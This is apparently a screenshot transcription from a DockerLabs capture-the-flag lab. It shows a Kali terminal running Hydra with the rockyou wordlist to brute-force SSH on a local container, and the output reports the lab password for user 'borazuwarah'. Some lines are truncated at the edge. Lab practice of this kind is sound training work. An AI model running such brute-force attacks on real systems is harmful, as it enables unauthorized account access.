 ┌──(user㉿kali)-[~/compartida/dockerlabs/borazuwarahctf]
└─$ sudo hydra -l borazuwarah -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret serv
nding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-07 00:33:05
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tr
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: borazuwarah   password: 123456
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-08-07 00:33:11